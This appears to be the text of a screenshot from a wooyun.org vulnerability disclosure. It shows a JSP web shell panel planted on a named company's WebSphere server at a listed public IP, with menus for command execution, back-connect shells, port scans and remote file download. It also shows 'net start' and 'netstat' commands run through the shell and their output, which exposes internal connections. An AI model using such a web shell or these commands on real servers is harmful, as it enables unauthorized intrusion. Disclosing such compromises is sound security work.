 http://61.233.19.170/iufotempfile/sn28w5h619dka
Shanghai Alliance Netwo...
61.233.19.170 (192.168.108.170) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > d:/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/ncapp1Cell01/nc50 Execute
Execute Shell »
Parameter
netstat Execute
Active Connections
Proto Local Address Foreign Address State
TCP ncapp1:1732 ncapp1:1733 ESTABLISHED
TCP ncapp1:1733 ncapp1:1732 ESTABLISHED
TCP ncapp1:1734 ncapp1:1735 ESTABLISHED
TCP ncapp1:1735 ncapp1:1734 ESTABLISHED
TCP ncapp1:1753 ncapp1:1754 ESTABLISHED
TCP ncapp1:1754 ncapp1:1753 ESTABLISHED
TCP ncapp1:ms-streaming ncapp1:1756 ESTABLISHED
TCP ncapp1:1756 ncapp1:ms-streaming ESTABLISHED
TCP ncapp1:1853 ncapp1:1854 ESTABLISHED
TCP ncapp1:1854 ncapp1:1853 ESTABLISHED
TCP ncapp1:1855 ncapp1:1856 ESTABLISHED
TCP ncapp1:1856 ncapp1:1855 ESTABLISHED
TCP ncapp1:1982 ncapp1:1983 ESTABLISHED
TCP ncapp1:1983 ncapp1:1982 ESTABLISHED
TCP ncapp1:1985 ncapp1:1986 ESTABLISHED
TCP ncapp1:1986 ncapp1:1985 ESTABLISHED
TCP ncapp1:2115 ncapp1:2116 ESTABLISHED
TCP ncapp1:2116 ncapp1:2115 ESTABLISHED
TCP ncapp1:2117 ncapp1:2118 ESTABLISHED
TCP ncapp1:2118 ncapp1:2117 ESTABLISHED
TCP ncapp1:http 58.247.2.66:26089 TIME_WAIT
TCP ncapp1:http 60.173.180.74:1678 TIME_WAIT
TCP ncapp1:http 60.173.180.74:4905 TIME_WAIT
www.wooyun.org